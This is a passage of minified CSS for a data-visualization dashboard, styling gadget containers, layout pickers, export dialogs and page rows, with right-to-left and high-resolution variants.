.gadget-types a:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .icon{position:relative;display:inline-block;vertical-align:top;height:22px;width:22px}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{position:relative;display:inline-block;vertical-align:top;width:96px;margin-top:3px;margin-left:10px;font:14px 'PT Sans',sans-serif;color:#2050be}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{margin-left:0;margin-right:10px}.gadget-container .empty-gadget .gadget-types .icon{background-image:url('/img/v6/page/gadgets/ico-c-none.svg');background-size:contain;background-repeat:no-repeat}.gadget-container .empty-gadget .paste-gadget-image,.gadget-container .empty-gadget .paste-gadget-image.icon{background-image:url('/img/v7/shared/bookmark-active-light.svg')}.gadget-container .empty-gadget .paste-gadget-image:hover,.gadget-container .empty-gadget .paste-gadget-image.icon:hover{background-image:url('/img/v7/shared/bookmark-active-hover.svg')}.gadget-container .empty-gadget .new-gadget{background:no-repeat center url('/img/v6/page/gadgets/ico-c-none.svg') / contain}.gadget-container .empty-gadget .new-gadget.new-gadget-component{background-size:35px;background-position:center;background-repeat:no-repeat}.gadget-container .empty-gadget .new-gadget-chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}.gadget-container .empty-gadget .new-gadget-chart:hover,.gadget-container .empty-gadget .new-gadget-chart.icon{background-image:url('/img/v6/page/gadgets/ico-chart-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text:hover,.gadget-container .empty-gadget .new-gadget-text.icon{background-image:url('/img/v6/page/gadgets/ico-text-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table:hover,.gadget-container .empty-gadget .new-gadget-table.icon{background-image:url('/img/v6/page/gadgets/ico-table-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map:hover,.gadget-container .empty-gadget .new-gadget-map.icon{background-image:url('/img/v6/page/gadgets/ico-map-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets:hover,.gadget-container .empty-gadget .new-gadget-datasets.icon{background-image:url('/img/v6/page/gadgets/ico-datasets-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed:hover,.gadget-container .empty-gadget .new-gadget-feed.icon{background-image:url('/img/v6/page/gadgets/ico-feed-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble:hover,.gadget-container .empty-gadget .new-gadget-bubble.icon{background-image:url('/img/v6/page/gadgets/ico-bubble-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap:hover,.gadget-container .empty-gadget .new-gadget-treemap.icon{background-image:url('/img/v6/page/gadgets/ico-treemap-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking:hover,.gadget-container .empty-gadget .new-gadget-ranking.icon{background-image:url('/img/v6/page/gadgets/ico-ranking-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card:hover,.gadget-container .empty-gadget .new-gadget-info-card.icon{background-image:url('/img/v6/page/gadgets//ico-info-card-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground:hover,.gadget-container .empty-gadget .new-gadget-geo-playground.icon{background-image:url('/img/v6/page/gadgets/ico-geo-playground-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram:hover,.gadget-container .empty-gadget .new-gadget-pictogram.icon{background-image:url('/img/v6/page/gadgets/ico-pictogram-hover.svg?v=6')}.gadget-container .empty-gadget .split-gadget{z-index:1;background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:absolute;bottom:10px;right:70px;border-bottom:1px dashed}.gadget-container .empty-gadget .split-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .split-gadget{left:70px;right:auto}.gadget-container .empty-gadget .delete-gadget{z-index:1;position:absolute;bottom:10px;right:10px;border-bottom:1px dashed}.gadget-container .empty-gadget .delete-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .delete-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .split-gadget{right:10px}html[dir='rtl'] .gadget-container .empty-gadget.without-delete .split-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .delete-gadget{display:none}.gadget-container .component-widget-content{height:calc(100% - 10px);width:calc(100% - 10px);margin:5px}.menu-displaying .gadget-container{z-index:10}.menu-displaying .ui-resizable-handle,.menu-displaying .align-bottom{z-index:1}.inner_container{position:relative}div.footer{font:normal 9pt 'PT Sans',sans-serif}div.footer.footnote-added{text-align:center;max-height:58px;overflow:hidden}div.footer.footnote-added a{text-decoration:none}div.footer.footnote-added a:hover{text-decoration:underline}div.footer.footnote-added.common{color:#292929}div.footer.footnote-added.common a{color:#2050be}div.footer.footnote-added.custom{color:#353d3f}div.footer.left-aligned-footnote{text-align:left}html[dir='rtl'] div.footer.left-aligned-footnote{text-align:right}div.footer.right-aligned-footnote{text-align:right}html[dir='rtl'] div.footer.right-aligned-footnote{text-align:left}div.footer.center-aligned-footnote{text-align:center}div.visualization{height:100%;min-height:30px;overflow:hidden}div.visualization .loading{z-index:1}.empty-gadget{position:absolute;top:14px;bottom:14px;left:14px;right:14px;border:1px solid #aaa;border-style:dashed;text-align:center;vertical-align:middle}.edit_pane{height:15pt}.edit_pane.show-subtitle{height:41px}.gadget-title{margin:0 5px 0 0;display:inline-block;left:0;right:45px;position:absolute;font-size:12pt;font-weight:bold;font-family:'PT Sans',sans-serif;overflow:hidden;height:20px;text-overflow:ellipsis;white-space:nowrap}html[dir='rtl'] .gadget-title{left:45px;right:0;margin:0 0 0 5px}.gadget-title.left-aligned-title{text-align:left}html[dir='rtl'] .gadget-title.left-aligned-title{text-align:right}.gadget-title.right-aligned-title{text-align:right}html[dir='rtl'] .gadget-title.right-aligned-title{text-align:left}.gadget-title.center-aligned-title{text-align:center;width:100%;max-width:calc(100% - 100px);margin-left:50px}.gadget-subtitle{display:inline-block;top:25px;left:0;right:45px;position:absolute;font-size:8pt;font-family:'PT Sans',sans-serif;overflow:hidden;height:24px;text-overflow:ellipsis;white-space:nowrap;font-style:italic}html[dir='rtl'] .gadget-subtitle{left:40px;right:0}.gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .gadget-subtitle.left-aligned-subtitle{text-align:right}.gadget-subtitle.right-aligned-subtitle{text-align:right}html[dir='rtl'] .gadget-subtitle.right-aligned-subtitle{text-align:left}.gadget-subtitle.center-aligned-subtitle{text-align:center;left:0;right:0}.maximize-overlay .ui-dialog-title{width:100%;display:inline-block}.maximize-overlay .ui-dialog-title.left-aligned-title{text-align:left}html[dir='rtl'] .maximize-overlay .ui-dialog-title.left-aligned-title{text-align:right}.maximize-overlay .ui-dialog-title.right-aligned-title{text-align:right}html[dir='rtl'] .maximize-overlay .ui-dialog-title.right-aligned-title{text-align:left}.maximize-overlay .ui-dialog-title.center-aligned-title{text-align:center}.maximize-overlay .gadget-subtitle{display:block;position:relative;top:0;left:2px;width:100%}html[dir='rtl'] .maximize-overlay .gadget-subtitle{right:2px}.maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:right}.maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:right;left:-35px}html[dir='rtl'] .maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:left;right:-35px;left:auto}.maximize-overlay .gadget-subtitle.center-aligned-subtitle{text-align:center}.gadget_actions{position:relative;margin-top:-2px}html:not([dir='rtl']) .gadget_actions{float:right}html[dir='rtl'] .gadget_actions{float:left}.gadget_actions a.delete{font-size:17px;cursor:pointer;color:#888d96}.gadget_actions a.delete:hover em{color:#2050be}.gadget-button{width:16px;height:13px;cursor:pointer;position:relative;z-index:2;font-size:17px;margin-right:5px;color:#888d96}.gadget-button:hover{color:#2050be}.gadget-button.appearance{margin:10px 0 -22px 408px;background-position:-30px -1px}html[dir='rtl'] .gadget-button.appearance{margin:10px 408px -22px 0px}.gadget-button.remove{margin:10px 0 -23px 430px;background-position:-17px -1px}html[dir='rtl'] .gadget-button.remove{margin:10px 430px -23px 0px}html[dir='rtl'] .highcharts-container .highcharts-legend-item tspan{direction:ltr}#view-in-dataset-viewer-dialog a{color:#2050be;text-decoration:underline;outline:none}html[dir='rtl'] .highcharts-container .highcharts-legend{text-align:right}#gadget-screenshot-overlay{position:fixed;background:#fff;top:0;left:0;z-index:-1;padding:20px}#gadget-screenshot-overlay.debug{z-index:99999999}#gadget-screenshot-overlay .gadget-container:not(.auto-size){width:800px;height:600px}#gadget-screenshot-overlay .gadget-container.with-watermark{padding-bottom:30px}#gadget-screenshot-overlay .gadget-container .edit_pane{padding-top:0;height:auto;white-space:normal}#gadget-screenshot-overlay .gadget-container .edit_pane .gadget-title{margin:0;position:static;white-space:normal;height:auto}#gadget-screenshot-overlay .gadget-container .footer{margin-top:2px}#gadget-screenshot-overlay .gadget-container .gadget_actions,#gadget-screenshot-overlay .gadget-container .key-select-cell,#gadget-screenshot-overlay .gadget-container .time-button{display:none}#gadget-screenshot-overlay .gadget-container .time-bar-span{width:100%}#gadget-screenshot-overlay .gadget-container .pivot-table{white-space:nowrap}#gadget-screenshot-overlay .gadget-watermark{margin-top:1em;font-family:'PT Sans',sans-serif;color:#aaa;text-align:center}div#site-holder div#site-main.dashboard-with-paddings,div#site-holder div#home-gadgets.dashboard-with-paddings{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:transparent}div#site-holder div#site-main.dashboard-with-paddings #page-header-combined,div#site-holder div#home-gadgets.dashboard-with-paddings #page-header-combined{background-color:#fff}div#site-holder div#site-main.dashboard-with-paddings #product-promo,div#site-holder div#home-gadgets.dashboard-with-paddings #product-promo{margin:0}div#site-holder div#site-main.dashboard-with-paddings #page-body,div#site-holder div#home-gadgets.dashboard-with-paddings #page-body{margin:0}div#site-holder div#site-main.dashboard-with-paddings .top-block,div#site-holder div#home-gadgets.dashboard-with-paddings .top-block{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);margin-bottom:20px}div#site-holder div#site-main.dashboard-with-paddings .hidden-empty,div#site-holder div#home-gadgets.dashboard-with-paddings .hidden-empty{display:none}div#site-holder div#site-main.dashboard-with-paddings div#page-description,div#site-holder div#home-gadgets.dashboard-with-paddings div#page-description{margin:0;padding:30px 30px 20px 30px;background-color:#fff}div#site-holder div#site-main.dashboard-with-paddings div#page-parameterization-container,div#site-holder div#home-gadgets.dashboard-with-paddings div#page-parameterization-container{background-color:#fff;padding-top:10px}div#site-holder div#site-main.dashboard-with-paddings #page-info,div#site-holder div#home-gadgets.dashboard-with-paddings #page-info{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div#site-holder div#site-main.dashboard-with-paddings .title-and-page-info #page-info,div#site-holder div#home-gadgets.dashboard-with-paddings .title-and-page-info #page-info{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div#site-holder div#home-gadgets.dashboard-with-paddings .ghost-section{padding:30px}div#site-holder div#home-gadgets.dashboard-with-paddings .edit_pane{padding-top:0;margin-bottom:20px;height:auto}div#site-holder div#home-gadgets.dashboard-with-paddings .tabs-section .edit_pane{padding-top:2px;margin-bottom:0}div#site-holder div#home-gadgets.dashboard-with-paddings .gadget-title{font-size:21px;color:#222240;font-weight:bold;height:auto}.ui-dialog .dlg-select-layout.ui-widget-content{overflow:visible}.new-page .layout-table,.dlg-select-layout .layout-table{display:flex;flex-wrap:wrap;margin-top:15px;justify-content:flex-start;margin-left:-15px;margin-right:-15px}.ui-dialog.full-screen .new-page .layout-table,.ui-dialog.full-screen .dlg-select-layout .layout-table{margin-left:0;margin-right:0}.new-page .layout-table.split,.dlg-select-layout .layout-table.split{justify-content:space-around;width:270px;margin:20px auto 0 auto}.new-page .layout-table.hidden,.dlg-select-layout .layout-table.hidden{display:none}.new-page .layout-table .layout-placeholder,.dlg-select-layout .layout-table .layout-placeholder{height:88px;width:100px;border:none;background-repeat:no-repeat;background-size:contain;background-origin:content-box;box-sizing:border-box;margin:7px;padding:5px}.new-page .layout-table .layout-placeholder:hover,.dlg-select-layout .layout-table .layout-placeholder:hover{cursor:pointer}.new-page .layout-table input[value=TwoRow]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRow]+.layout-placeholder,.new-page .layout-table input[value=horizontal]+.layout-placeholder,.dlg-select-layout .layout-table input[value=horizontal]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row.svg?v=1')}.new-page .layout-table input[value=TwoColumn]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumn]+.layout-placeholder,.new-page .layout-table input[value=vertical]+.layout-placeholder,.dlg-select-layout .layout-table input[value=vertical]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column.svg?v=1')}.new-page .layout-table input[value=Single]+.layout-placeholder,.dlg-select-layout .layout-table input[value=Single]+.layout-placeholder{background-image:url('/img/v7/page/layout-single.svg?v=1')}.new-page .layout-table input[value=FourGadget]+.layout-placeholder,.dlg-select-layout .layout-table input[value=FourGadget]+.layout-placeholder{background-image:url('/img/v7/page/layout-four-gadget.svg?v=1')}.new-page .layout-table input[value=TwoRowThreeGadget]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRowThreeGadget]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row-top-split.svg?v=1')}.new-page .layout-table input[value=TwoColumnLeftSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumnLeftSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column-left-split.svg?v=1')}.new-page .layout-table input[value=TwoColumnRightSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoColumnRightSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-column-right-split.svg?v=1')}.new-page .layout-table input[value=TwoRowBottomSplit]+.layout-placeholder,.dlg-select-layout .layout-table input[value=TwoRowBottomSplit]+.layout-placeholder{background-image:url('/img/v7/page/layout-two-row-bottom-split.svg?v=1')}.new-page .layout-table input[value=Wiki]+.layout-placeholder,.dlg-select-layout .layout-table input[value=Wiki]+.layout-placeholder{background-image:url('/img/v7/page/layout-wiki.svg?v=1')}.new-page .layout-table input[type=radio]:checked+.layout-placeholder,.dlg-select-layout .layout-table input[type=radio]:checked+.layout-placeholder{outline:3px solid #2050be}.new-page .layout-table input[type=radio]:checked:focus+.layout-placeholder,.dlg-select-layout .layout-table input[type=radio]:checked:focus+.layout-placeholder{box-shadow:0 0 0 7px rgba(32,80,190,0.25)}.new-page input[type=radio],.dlg-select-layout input[type=radio]{position:relative;width:auto;margin-right:2px}html[dir='rtl'] .new-page input[type=radio],html[dir='rtl'] .dlg-select-layout input[type=radio]{margin-left:2px;margin-right:0}.new-page input[type=radio]:after,.dlg-select-layout input[type=radio]:after{content:" ";position:relative;top:0;left:0;display:inline-block;width:16px;height:16px;background-image:url("/Img/v7/shared/radiobutton-inactive.png");background-size:contain;background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.new-page input[type=radio]:after,.dlg-select-layout input[type=radio]:after{background-image:url("/Img/v7/shared/radiobutton-inactive-x2.png");background-size:cover}}.new-page input[type=radio]:checked:after,.dlg-select-layout input[type=radio]:checked:after{background-image:url("/Img/v7/shared/radiobutton-active.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.new-page input[type=radio]:checked:after,.dlg-select-layout input[type=radio]:checked:after{background-image:url("/Img/v7/shared/radiobutton-active-x2.png");background-size:cover}}.new-page label,.dlg-select-layout label{vertical-align:middle}.v7 .split-title{margin:0px;font-size:16px;line-height:20px;letter-spacing:0.19px}.v7 .split-title.hidden{display:none}.v7 .split-options-row{margin-bottom:3px}.v7 .split-options-row input[type="radio"]{margin-top:-2px;vertical-align:middle}.v7 .split-options{font-size:16px}.split-warning{background-color:#ffffd8;font-size:14px;padding:10px;line-height:1.4}.without-split .split-warning{background-color:transparent;padding:0}.v7 div#export-options,.v7 div#gadget-export-dialog{border-color:#bfcce6}#export-dialog #title{display:none}#dataset-viewer #export-dialog #title{display:block}#export-dialog>#dialog-warning-message{margin-bottom:0}#export-dialog .export-indicator{display:none;margin-top:8px}#export-dialog .export-indicator img{position:relative;top:3px}#export-dialog .export-indicator span{padding:0 3px}#export-dialog .watermarks label,#export-dialog .insert-gadget-as-image label{font-weight:normal;margin-left:5px;margin-right:0}html[dir='rtl'] #export-dialog .watermarks label,html[dir='rtl'] #export-dialog .insert-gadget-as-image label{margin-left:0;margin-right:5px}#export-dialog .watermarks input[type=checkbox],#export-dialog .insert-gadget-as-image input[type=checkbox]{position:relative;vertical-align:middle;bottom:1px}#export-dialog .watermarks input[type=checkbox]+.checkmark,#export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{display:none}.v7 #export-dialog .watermarks input[type=checkbox],.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]{opacity:0;z-index:10000;font-size:16px}.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{display:inline-block;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;width:12px;height:12px;position:relative;left:-12px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] .v7 #export-dialog .watermarks input[type=checkbox]+.checkmark,html[dir='rtl'] .v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark{left:auto;right:-12px}.v7 #export-dialog .watermarks input[type=checkbox]+.checkmark+label,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]+.checkmark+label{font-size:14px}.v7 #export-dialog .watermarks input[type=checkbox]:checked+.checkmark,.v7 #export-dialog .insert-gadget-as-image input[type=checkbox]:checked+.checkmark{background-position:-24px 0}#export-dialog .watermarks.watermarks,#export-dialog .insert-gadget-as-image.watermarks{border-top:1px solid #eaeaea;padding-top:10px;margin-top:20px;margin-bottom:5px}.v7 #export-dialog .watermarks.watermarks,.v7 #export-dialog .insert-gadget-as-image.watermarks{border-color:#bfcce6}#export-dialog .activate-premium{text-align:center;border-top:1px solid;padding-top:10px;margin-top:20px;margin-bottom:15px;border-color:rgba(0,0,0,0.25);color:#292929;font-size:16px;padding-left:38px;padding-right:38px}#export-dialog .activate-premium .go-premium{display:inline-block;color:#fff;padding:12px 43px;font-size:14px;font-weight:bold;text-transform:uppercase;width:auto;min-width:120px;margin-bottom:0;margin-top:16px}#dataset-viewer #export-dialog .activate-premium,.embed-export #export-dialog .activate-premium{text-align:center;border-top:none;background:#f0f9fe;padding:10px}#dataset-viewer #export-dialog .activate-premium a,.embed-export #export-dialog .activate-premium a{font-weight:bold;outline:none;display:block;margin:10px auto}@media all and (min-width:1440px){#dataset-viewer #export-dialog .activate-premium,.embed-export #export-dialog .activate-premium{text-align:left}html[dir='rtl'] #dataset-viewer #export-dialog .activate-premium,html[dir='rtl'] .embed-export #export-dialog .activate-premium{text-align:right}#dataset-viewer #export-dialog .activate-premium a,.embed-export #export-dialog .activate-premium a{display:inline-block;margin-top:0;margin-bottom:0;margin-left:20px;margin-right:0}html[dir='rtl'] #dataset-viewer #export-dialog .activate-premium a,html[dir='rtl'] .embed-export #export-dialog .activate-premium a{text-align:right;margin-left:0;margin-right:20px}}#no-shortcut-datasets-dialog .dialog-warning-message{padding:5px}#no-shortcut-datasets-dialog li{margin-bottom:5px}#export-dialog,#download-in-csv-sdmx,#no-shortcut-datasets-dialog{padding-top:10px;font:10pt 'PT Sans',sans-serif;margin-bottom:10px;padding-left:4px;padding-right:4px}#export-dialog>span,#download-in-csv-sdmx>span,#no-shortcut-datasets-dialog>span{font-weight:bold}#export-dialog>p,#download-in-csv-sdmx>p,#no-shortcut-datasets-dialog>p{margin-top:0;margin-bottom:1.5em}#export-dialog .format-list,#download-in-csv-sdmx .format-list,#no-shortcut-datasets-dialog .format-list{margin:20px 0 10px 0;padding:0;list-style-type:none;text-align:center}#dataset-viewer #export-dialog .format-list,#dataset-viewer #download-in-csv-sdmx .format-list,#dataset-viewer #no-shortcut-datasets-dialog .format-list,.embed-export #export-dialog .format-list,.embed-export #download-in-csv-sdmx .format-list,.embed-export #no-shortcut-datasets-dialog .format-list{text-align:left}html[dir='rtl'] #dataset-viewer #export-dialog .format-list,html[dir='rtl'] #dataset-viewer #download-in-csv-sdmx .format-list,html[dir='rtl'] #dataset-viewer #no-shortcut-datasets-dialog .format-list,html[dir='rtl'] .embed-export #export-dialog .format-list,html[dir='rtl'] .embed-export #download-in-csv-sdmx .format-list,html[dir='rtl'] .embed-export #no-shortcut-datasets-dialog .format-list{text-align:right}#export-dialog .format-list button,#download-in-csv-sdmx .format-list button,#no-shortcut-datasets-dialog .format-list button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font:bold 9pt 'PT Sans',sans-serif;vertical-align:top;padding:4px;border-radius:3px;min-width:110px;font-weight:normal}.v7 #export-dialog .format-list button,.v7 #download-in-csv-sdmx .format-list button,.v7 #no-shortcut-datasets-dialog .format-list button{font-size:16px;font-weight:normal;line-height:1.5;color:#222240;padding:20px;box-sizing:border-box}.v7 #export-dialog .format-list button.pdf,.v7 #download-in-csv-sdmx .format-list button.pdf,.v7 #no-shortcut-datasets-dialog .format-list button.pdf{padding:20px 4px}.v7 #export-dialog .format-list button .export-item-format,.v7 #download-in-csv-sdmx .format-list button .export-item-format,.v7 #no-shortcut-datasets-dialog .format-list button .export-item-format{color:#6080c0;font-size:16px}.v7 #export-dialog .format-list button:hover,.v7 #download-in-csv-sdmx .format-list button:hover,.v7 #no-shortcut-datasets-dialog .format-list button:hover{background-color:#f7f7f7}#export-dialog .format-list button.hidden,#download-in-csv-sdmx .format-list button.hidden,#no-shortcut-datasets-dialog .format-list button.hidden{display:none}#export-dialog .format-list button:hover,#download-in-csv-sdmx .format-list button:hover,#no-shortcut-datasets-dialog .format-list button:hover{background-color:#f5f5f5}#export-dialog .format-list button .export-item,#download-in-csv-sdmx .format-list button .export-item,#no-shortcut-datasets-dialog .format-list button .export-item{background:url("/img/business/format_export_icons_sprite.png?v=4");background-repeat:no-repeat;height:40px;width:41px;margin:0 auto 15px auto}#export-dialog .format-list button label,#download-in-csv-sdmx .format-list button label,#no-shortcut-datasets-dialog .format-list button label{display:block;font-weight:normal}#export-dialog .format-list button.pptx div,#download-in-csv-sdmx .format-list button.pptx div,#no-shortcut-datasets-dialog .format-list button.pptx div{background-position:-3px 0}#export-dialog .format-list button.xlsx div,#download-in-csv-sdmx .format-list button.xlsx div,#no-shortcut-datasets-dialog .format-list button.xlsx div{background-position:-46px 0}#export-dialog .format-list button.pdf div,#download-in-csv-sdmx .format-list button.pdf div,#no-shortcut-datasets-dialog .format-list button.pdf div{background-position:-89px 0}#export-dialog .format-list button.png div,#download-in-csv-sdmx .format-list button.png div,#no-shortcut-datasets-dialog .format-list button.png div{background-position:-131px 0}#export-dialog .format-list button.csv div,#download-in-csv-sdmx .format-list button.csv div,#no-shortcut-datasets-dialog .format-list button.csv div{background-position:-219px 0}#export-dialog .format-list button.atom div,#download-in-csv-sdmx .format-list button.atom div,#no-shortcut-datasets-dialog .format-list button.atom div{background-position:-175px 0}#export-dialog .format-list button.gif div,#download-in-csv-sdmx .format-list button.gif div,#no-shortcut-datasets-dialog .format-list button.gif div{background-position:-346px 0}#export-dialog .format-list button.sheets div,#download-in-csv-sdmx .format-list button.sheets div,#no-shortcut-datasets-dialog .format-list button.sheets div{background-position:-387px 0}#export-dialog .format-list button.snowflake div,#download-in-csv-sdmx .format-list button.snowflake div,#no-shortcut-datasets-dialog .format-list button.snowflake div{background-position:-428px 0}#export-dialog label,#download-in-csv-sdmx label,#no-shortcut-datasets-dialog label{font:bold 9.5pt 'PT Sans',sans-serif;color:#000}html[dir='rtl'] #export-dialog label input,html[dir='rtl'] #download-in-csv-sdmx label input,html[dir='rtl'] #no-shortcut-datasets-dialog label input{float:right;margin-left:5px}div.formats{display:table-cell;max-width:400px;padding-left:10px;padding-right:0}html[dir='rtl'] div.formats{padding-left:0;padding-right:10px}div.formats div#dialog-warning-message{border-radius:0;font-family:'PT Sans',sans-serif}a#export{color:#fff}.section{position:relative;box-sizing:border-box;padding-bottom:10px}.left{float:left}.right{float:right}#page-body .left,#ppt .left,#embed-page .left{border-right:1px solid #dbdbdb;padding:0 10px}#page-body .left.hide-border,#ppt .left.hide-border,#embed-page .left.hide-border{border-right-width:0}#page-body .left.first-row-left,#ppt .left.first-row-left,#embed-page .left.first-row-left{padding-left:0}#page-body .right,#ppt .right,#embed-page .right{padding:0 10px}#page-body .right.first-row-right,#ppt .right.first-row-right,#embed-page .right.first-row-right{padding-right:0}.top{border-bottom-width:0;background-image:url('/Img/v2/page/1px.gif');background-repeat:repeat-x;background-position:bottom}.top.hide-border{background-image:none}.align-bottom{display:none;z-index:9;position:absolute;width:800px;left:-16px;height:3px;bottom:-3px}.align-bottom div{width:15px;border-bottom:1px dashed #aaa;display:none}.align-right{display:none;z-index:9;position:absolute;width:3px;height:100%;right:-1px;top:0}.align-right div{height:15px;border-right:1px dashed #aaa;display:none}.page-is-filled{height:300px}.charge-code-dialog.form{font-size:10pt;margin-bottom:10px}.charge-code-dialog.form input.chargeCode{font-size:10pt;width:100%;height:34px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.charge-code-dialog.form .disclaimer{font-size:10.5pt}.charge-code-dialog.form .disclaimer p{margin:0 0 5px 0}.charge-code-dialog.form .error-message{display:block;margin-bottom:10px;font-size:12px;color:#c13a3f}.charge-code-dialog.form label{font:bold 9pt 'PT Sans',sans-serif}div#site-main.view{height:auto}.dashboard-with-paddings .ghost-row{margin-bottom:20px;visibility:hidden}.dashboard-with-paddings .ghost-row .ghost-section{margin:0 10px;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);background-color:#fff;padding:10px}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{margin-right:0}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{margin-left:0}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{padding-right:10px}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.last-row-section{padding-left:10px}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{margin-left:0}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{margin-right:0}html:not([dir='rtl']) .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{padding-left:10px}html[dir='rtl'] .dashboard-with-paddings .ghost-row .ghost-section.first-row-section{padding-right:10px}.ghost-row{position:relative;display:flex;justify-content:space-between;page-break-inside:avoid}.pdf-page .ghost-row{display:block;overflow:hidden}html:not([dir='rtl']) .pdf-page .ghost-row .ghost-section{float:left}html[dir='rtl'] .pdf-page .ghost-row .ghost-section{float:right}#site-main.page-edit-mode .ghost-row,.ghost-row.with-margins{margin:15px 0}.ghost-row.last-row .ghost-section{border-bottom:none}.ghost-row .ghost-section{display:block;width:100%;position:relative;flex:0 0 auto;box-sizing:border-box;border-bottom:1px solid #dbdbdb;border-right:1px solid #dbdbdb;padding-right:10px;padding-left:10px}#site-main.page-edit-mode .ghost-row .ghost-section{padding:0 20px}html:not([dir='rtl']) .ghost-row .ghost-section.first-row-section,html:not([dir='rtl']) #site-main.page-edit-mode .ghost-row 